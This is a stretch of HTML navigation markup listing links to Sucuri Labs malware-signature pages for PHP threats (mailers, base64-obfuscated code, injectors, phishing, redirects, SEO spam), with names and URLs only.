<li class="page_item page-item-1711 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-cookie/">php.mailer.cookie</a></li>
<li class="page_item page-item-1712 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-encrypted-001/">php.mailer.encrypted.001</a></li>
<li class="page_item page-item-1713 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-gen-001/">php.mailer.gen.001</a></li>
<li class="page_item page-item-1714 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-gen-002/">php.mailer.gen.002</a></li>
<li class="page_item page-item-1715 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-gen-004/">php.mailer.gen.004</a></li>
<li class="page_item page-item-1716 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-gen-005/">php.mailer.gen.005</a></li>
<li class="page_item page-item-1717 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-phpinfo-001/">php.mailer.phpinfo.001</a></li>
<li class="page_item page-item-1718 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-001/">php.mailer.post.001</a></li>
<li class="page_item page-item-1719 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-002/">php.mailer.post.002</a></li>
<li class="page_item page-item-1720 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-002-001/">php.mailer.post.002.001</a></li>
<li class="page_item page-item-1721 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-002-002/">php.mailer.post.002.002</a></li>
<li class="page_item page-item-1722 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-002-003/">php.mailer.post.002.003</a></li>
<li class="page_item page-item-1723 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-002-004/">php.mailer.post.002.004</a></li>
<li class="page_item page-item-1724 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-003/">php.mailer.post.003</a></li>
<li class="page_item page-item-1725 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-003-02/">php.mailer.post.003.02</a></li>
<li class="page_item page-item-1726 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-004/">php.mailer.post.004</a></li>
<li class="page_item page-item-1727 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-004-02/">php.mailer.post.004.02</a></li>
<li class="page_item page-item-1728 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-004-03/">php.mailer.post.004.03</a></li>
<li class="page_item page-item-1729 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-004-04/">php.mailer.post.004.04</a></li>
<li class="page_item page-item-1730 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-005/">php.mailer.post.005</a></li>
<li class="page_item page-item-1710 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-005-02/">php.mailer.POST.005.02</a></li>
<li class="page_item page-item-1731 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-006/">php.mailer.post.006</a></li>
<li class="page_item page-item-1732 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-007/">php.mailer.post.007</a></li>
<li class="page_item page-item-1733 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-post-008/">php.mailer.post.008</a></li>
<li class="page_item page-item-1734 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-spambot-001/">php.mailer.spambot.001</a></li>
<li class="page_item page-item-1735 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer-spamtool-001/">php.mailer.spamtool.001</a></li>
<li class="page_item page-item-1736 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware/">php.malware</a></li>
<li class="page_item page-item-2520 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-anuna-001-02/">php.malware.anuna.001.02</a></li>
<li class="page_item page-item-1739 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-assert-001/">php.malware.assert.001</a></li>
<li class="page_item page-item-1740 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-assert-002/">php.malware.assert.002</a></li>
<li class="page_item page-item-1741 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-assert-003/">php.malware.assert.003</a></li>
<li class="page_item page-item-1742 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-001/">php.malware.base64.001</a></li>
<li class="page_item page-item-1743 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-001-020/">php.malware.base64.001.020</a></li>
<li class="page_item page-item-1744 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-002/">php.malware.base64.002</a></li>
<li class="page_item page-item-1745 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-003/">php.malware.base64.003</a></li>
<li class="page_item page-item-1746 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-004/">php.malware.base64.004</a></li>
<li class="page_item page-item-1747 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-005/">php.malware.base64.005</a></li>
<li class="page_item page-item-1748 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-006/">php.malware.base64.006</a></li>
<li class="page_item page-item-1749 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-007/">php.malware.base64.007</a></li>
<li class="page_item page-item-1750 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-008/">php.malware.base64.008</a></li>
<li class="page_item page-item-1751 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-009/">php.malware.base64.009</a></li>
<li class="page_item page-item-1752 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-010-02/">php.malware.base64.010.02</a></li>
<li class="page_item page-item-1753 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-011/">php.malware.base64.011</a></li>
<li class="page_item page-item-1754 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-012/">php.malware.base64.012</a></li>
<li class="page_item page-item-1755 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-013/">php.malware.base64.013</a></li>
<li class="page_item page-item-1756 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-014/">php.malware.base64.014</a></li>
<li class="page_item page-item-1757 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-015/">php.malware.base64.015</a></li>
<li class="page_item page-item-1758 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-016/">php.malware.base64.016</a></li>
<li class="page_item page-item-1759 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-base64-017/">php.malware.base64.017</a></li>
<li class="page_item page-item-1760 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-create_function-001/">php.malware.create_function.001</a></li>
<li class="page_item page-item-1761 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-create_function-001-02/">php.malware.create_function.001.02</a></li>
<li class="page_item page-item-1762 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-create_function-001-03/">php.malware.create_function.001.03</a></li>
<li class="page_item page-item-1763 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-create_function-004/">php.malware.create_function.004</a></li>
<li class="page_item page-item-1764 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-dropper-004-02/">php.malware.dropper.004.02</a></li>
<li class="page_item page-item-1765 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-eval_gen-001/">php.malware.eval_gen.001</a></li>
<li class="page_item page-item-1766 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-eval_gen-002/">php.malware.eval_gen.002</a></li>
<li class="page_item page-item-1767 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-eval_gen-005/">php.malware.eval_gen.005</a></li>
<li class="page_item page-item-1768 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-eval_hex-001/">php.malware.eval_hex.001</a></li>
<li class="page_item page-item-1769 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-eval_hex-002/">php.malware.eval_hex.002</a></li>
<li class="page_item page-item-1770 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-eval_hex-003/">php.malware.eval_hex.003</a></li>
<li class="page_item page-item-1771 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-exif_read-001/">php.malware.exif_read.001</a></li>
<li class="page_item page-item-1772 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-exif_read-001-02/">php.malware.exif_read.001.02</a></li>
<li class="page_item page-item-1773 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-extract-001/">php.malware.extract.001</a></li>
<li class="page_item page-item-1774 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-fopo_obfuscator-001/">php.malware.fopo_obfuscator.001</a></li>
<li class="page_item page-item-1775 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-str_rot13-001/">php.malware.generic-str_rot13.001</a></li>
<li class="page_item page-item-1776 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-001/">php.malware.generic.001</a></li>
<li class="page_item page-item-1777 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-002/">php.malware.generic.002</a></li>
<li class="page_item page-item-1778 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-003/">php.malware.generic.003</a></li>
<li class="page_item page-item-1779 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-004/">php.malware.generic.004</a></li>
<li class="page_item page-item-1780 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-005/">php.malware.generic.005</a></li>
<li class="page_item page-item-1781 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-006/">php.malware.generic.006</a></li>
<li class="page_item page-item-1782 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-006-1/">php.malware.generic.006-1</a></li>
<li class="page_item page-item-1783 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-007/">php.malware.generic.007</a></li>
<li class="page_item page-item-1784 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-008/">php.malware.generic.008</a></li>
<li class="page_item page-item-1785 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-009/">php.malware.generic.009</a></li>
<li class="page_item page-item-1786 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-010/">php.malware.generic.010</a></li>
<li class="page_item page-item-1787 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-011/">php.malware.generic.011</a></li>
<li class="page_item page-item-1788 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-012/">php.malware.generic.012</a></li>
<li class="page_item page-item-1789 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-013/">php.malware.generic.013</a></li>
<li class="page_item page-item-1790 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-014/">php.malware.generic.014</a></li>
<li class="page_item page-item-1791 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-015/">php.malware.generic.015</a></li>
<li class="page_item page-item-1792 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-016/">php.malware.generic.016</a></li>
<li class="page_item page-item-1793 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-017/">php.malware.generic.017</a></li>
<li class="page_item page-item-1794 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-018/">php.malware.generic.018</a></li>
<li class="page_item page-item-1795 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-019/">php.malware.generic.019</a></li>
<li class="page_item page-item-1796 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-020/">php.malware.generic.020</a></li>
<li class="page_item page-item-1797 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-021/">php.malware.generic.021</a></li>
<li class="page_item page-item-1798 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-022/">php.malware.generic.022</a></li>
<li class="page_item page-item-1799 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-023/">php.malware.generic.023</a></li>
<li class="page_item page-item-1800 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-024/">php.malware.generic.024</a></li>
<li class="page_item page-item-1801 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-025/">php.malware.generic.025</a></li>
<li class="page_item page-item-1802 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-026/">php.malware.generic.026</a></li>
<li class="page_item page-item-1803 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-1/">php.malware.generic.027-1</a></li>
<li class="page_item page-item-1804 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-10/">php.malware.generic.027-10</a></li>
<li class="page_item page-item-1805 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-2/">php.malware.generic.027-2</a></li>
<li class="page_item page-item-1806 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-3/">php.malware.generic.027-3</a></li>
<li class="page_item page-item-1807 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-4/">php.malware.generic.027-4</a></li>
<li class="page_item page-item-1808 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-5/">php.malware.generic.027-5</a></li>
<li class="page_item page-item-1809 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-6/">php.malware.generic.027-6</a></li>
<li class="page_item page-item-1810 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-7/">php.malware.generic.027-7</a></li>
<li class="page_item page-item-1811 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-8/">php.malware.generic.027-8</a></li>
<li class="page_item page-item-1812 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-027-9/">php.malware.generic.027-9</a></li>
<li class="page_item page-item-1813 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-028/">php.malware.generic.028</a></li>
<li class="page_item page-item-1814 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-029/">php.malware.generic.029</a></li>
<li class="page_item page-item-1815 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-030/">php.malware.generic.030</a></li>
<li class="page_item page-item-1816 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-030-001/">php.malware.generic.030.001</a></li>
<li class="page_item page-item-1817 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-031/">php.malware.generic.031</a></li>
<li class="page_item page-item-1818 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-032/">php.malware.generic.032</a></li>
<li class="page_item page-item-1819 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-034/">php.malware.generic.034</a></li>
<li class="page_item page-item-1820 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-035/">php.malware.generic.035</a></li>
<li class="page_item page-item-1821 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-036/">php.malware.generic.036</a></li>
<li class="page_item page-item-1822 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-037/">php.malware.generic.037</a></li>
<li class="page_item page-item-1823 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-038/">php.malware.generic.038</a></li>
<li class="page_item page-item-1824 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-039/">php.malware.generic.039</a></li>
<li class="page_item page-item-1825 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-040/">php.malware.generic.040</a></li>
<li class="page_item page-item-1826 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-generic-050/">php.malware.generic.050</a></li>
<li class="page_item page-item-1737 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-globals-003/">php.malware.GLOBALS.003</a></li>
<li class="page_item page-item-1738 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-globals-004/">php.malware.GLOBALS.004</a></li>
<li class="page_item page-item-1827 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-gzinflate_hex-001/">php.malware.gzinflate_hex.001</a></li>
<li class="page_item page-item-1828 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-gzuncompress-001/">php.malware.gzuncompress.001</a></li>
<li class="page_item page-item-1829 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-hidden-iframe/">php.malware.hidden-iframe</a></li>
<li class="page_item page-item-1830 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-http-enc-001/">php.malware.http-enc.001</a></li>
<li class="page_item page-item-1831 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-include-001/">php.malware.include.001</a></li>
<li class="page_item page-item-1832 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-include-002/">php.malware.include.002</a></li>
<li class="page_item page-item-1833 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-include-003/">php.malware.include.003</a></li>
<li class="page_item page-item-1834 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-include-004/">php.malware.include.004</a></li>
<li class="page_item page-item-1835 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-001/">php.malware.injector.001</a></li>
<li class="page_item page-item-1836 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-002/">php.malware.injector.002</a></li>
<li class="page_item page-item-1837 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-003/">php.malware.injector.003</a></li>
<li class="page_item page-item-1838 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-004/">php.malware.injector.004</a></li>
<li class="page_item page-item-1839 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-005/">php.malware.injector.005</a></li>
<li class="page_item page-item-1840 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-006/">php.malware.injector.006</a></li>
<li class="page_item page-item-1841 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-007/">php.malware.injector.007</a></li>
<li class="page_item page-item-1842 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-008/">php.malware.injector.008</a></li>
<li class="page_item page-item-1843 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-009/">php.malware.injector.009</a></li>
<li class="page_item page-item-1844 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-010/">php.malware.injector.010</a></li>
<li class="page_item page-item-1845 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-injector-011/">php.malware.injector.011</a></li>
<li class="page_item page-item-1846 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-obfuscated-001/">php.malware.obfuscated.001</a></li>
<li class="page_item page-item-1847 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-obfuscated-001-002/">php.malware.obfuscated.001.002</a></li>
<li class="page_item page-item-1848 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-pastebin-001/">php.malware.pastebin.001</a></li>
<li class="page_item page-item-1849 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-strrev-001/">php.malware.strrev.001</a></li>
<li class="page_item page-item-1850 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-strrev-002-02/">php.malware.strrev.002.02</a></li>
<li class="page_item page-item-1851 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-tds-url/">php.malware.tds-url</a></li>
<li class="page_item page-item-1852 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-ua_check-001/">php.malware.ua_check.001</a></li>
<li class="page_item page-item-1853 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-ua_check-002/">php.malware.ua_check.002</a></li>
<li class="page_item page-item-1854 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-ua_check-003/">php.malware.ua_check.003</a></li>
<li class="page_item page-item-1855 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-ua_check-004/">php.malware.ua_check.004</a></li>
<li class="page_item page-item-1856 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-malware-ua_check-005/">php.malware.ua_check.005</a></li>
<li class="page_item page-item-1857 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-phishing/">php.phishing</a></li>
<li class="page_item page-item-1858 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-phishing-generic-014/">php.phishing.generic.014</a></li>
<li class="page_item page-item-1859 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-phishing-gmail-001/">php.phishing.gmail.001</a></li>
<li class="page_item page-item-1860 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-phishing-hitman-001/">php.phishing.hitman.001</a></li>
<li class="page_item page-item-1861 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-phishing-hitman-002/">php.phishing.hitman.002</a></li>
<li class="page_item page-item-1862 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect/">php.redirect</a></li>
<li class="page_item page-item-1863 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-001/">php.redirect.header_location.001</a></li>
<li class="page_item page-item-1864 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-002/">php.redirect.header_location.002</a></li>
<li class="page_item page-item-1865 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-002-02/">php.redirect.header_location.002.02</a></li>
<li class="page_item page-item-1866 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-003/">php.redirect.header_location.003</a></li>
<li class="page_item page-item-1867 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-004/">php.redirect.header_location.004</a></li>
<li class="page_item page-item-1868 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-005/">php.redirect.header_location.005</a></li>
<li class="page_item page-item-1869 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-006/">php.redirect.header_location.006</a></li>
<li class="page_item page-item-1870 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-018/">php.redirect.header_location.018</a></li>
<li class="page_item page-item-1871 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-019/">php.redirect.header_location.019</a></li>
<li class="page_item page-item-1872 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-header_location-022/">php.redirect.header_location.022</a></li>
<li class="page_item page-item-1873 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-redirect-js_window_location-001/">php.redirect.js_window_location.001</a></li>
<li class="page_item page-item-1874 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo/">php.spam-seo</a></li>
<li class="page_item page-item-1876 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-bean-injector-001/">php.spam-seo.bean-injector.001</a></li>
<li class="page_item page-item-1875 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-b_chgl-001/">php.spam-seo.b_chgl.001</a></li>
<li class="page_item page-item-1877 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-dbload-001/">php.spam-seo.dbload.001</a></li>
<li class="page_item page-item-1878 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-doorway-gen-001/">php.spam-seo.doorway-gen.001</a></li>
<li class="page_item page-item-1879 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-doorway-gen-043/">php.spam-seo.doorway-gen.043</a></li>
<li class="page_item page-item-1880 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-fake-wpflash-001/">php.spam-seo.fake-wpflash.001</a></li>
<li class="page_item page-item-1881 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-001/">php.spam-seo.gen.001</a></li>
<li class="page_item page-item-1882 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-002/">php.spam-seo.gen.002</a></li>
<li class="page_item page-item-1883 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-003/">php.spam-seo.gen.003</a></li>
<li class="page_item page-item-1884 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-004/">php.spam-seo.gen.004</a></li>
<li class="page_item page-item-1885 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-005/">php.spam-seo.gen.005</a></li>
<li class="page_item page-item-1886 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-006/">php.spam-seo.gen.006</a></li>
<li class="page_item page-item-1887 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-007/">php.spam-seo.gen.007</a></li>
<li class="page_item page-item-1888 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-008/">php.spam-seo.gen.008</a></li>
<li class="page_item page-item-1889 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-009/">php.spam-seo.gen.009</a></li>
<li class="page_item page-item-1890 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-010/">php.spam-seo.gen.010</a></li>
<li class="page_item page-item-1891 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-011/">php.spam-seo.gen.011</a></li>
<li class="page_item page-item-1892 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-gen-021/">php.spam-seo.gen.021</a></li>
<li class="page_item page-item-1893 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-header_location-001/">php.spam-seo.header_location.001</a></li>
<li class="page_item page-item-1894 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-header_location-007/">php.spam-seo.header_location.007</a></li>
<li class="page_item page-item-1895 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-header_location-008/">php.spam-seo.header_location.008</a></li>
<li class="page_item page-item-1896 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-header_location-009/">php.spam-seo.header_location.009</a></li>
<li class="page_item page-item-1897 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-header_location-020/">php.spam-seo.header_location.020</a></li>
<li class="page_item page-item-1898 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-header_location-021/">php.spam-seo.header_location.021</a></li>
<li class="page_item page-item-1899 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-header_location-024/">php.spam-seo.header_location.024</a></li>
<li class="page_item page-item-1900 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-hiddeniframe-001/">php.spam-seo.hiddeniframe.001</a></li>
<li class="page_item page-item-1901 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-hiddeniframe-002/">php.spam-seo.hiddeniframe.002</a></li>
<li class="page_item page-item-1902 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-iframer-001/">php.spam-seo.iframer.001</a></li>
<li class="page_item page-item-1903 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector/">php.spam-seo.infector</a></li>
<li class="page_item page-item-1904 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-001/">php.spam-seo.infector.001</a></li>
<li class="page_item page-item-1905 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-001-001/">php.spam-seo.infector.001.001</a></li>
<li class="page_item page-item-1906 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-001-002/">php.spam-seo.infector.001.002</a></li>
<li class="page_item page-item-1907 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-001-003/">php.spam-seo.infector.001.003</a></li>
